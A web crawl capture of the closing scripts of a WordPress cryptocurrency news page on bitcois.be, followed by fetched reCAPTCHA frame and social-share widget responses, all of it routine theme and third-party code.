<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af122526ea"></textarea>
						<div id="td_live_css_uid_1_696af122526ea" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af122526ea');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af122526ea");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 05:17:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s-Df5b82yw6qSwFrhK-1ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616231378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGb2JvenJldmF0ZWwtYmxva292LWJsb2NrZXhwbG9yZXItcGVyZWltZW5vdnl2YWV0LWJpdGNvaW4tY2FzaC12LWJpdGtvaW4uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768616231735986
body_size: 425
content:
callback__utl_cb_share_1768616231735986([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fobozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fobozrevatel-blokov-blockexplorer-pereimenovyvaet-bitcoin-cash-v-bitkoin.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768616230035463
body_size: 395
content:
cb__utl_cb_share_1768616230035463('1ea92d09c43527572b24fe052f11127b');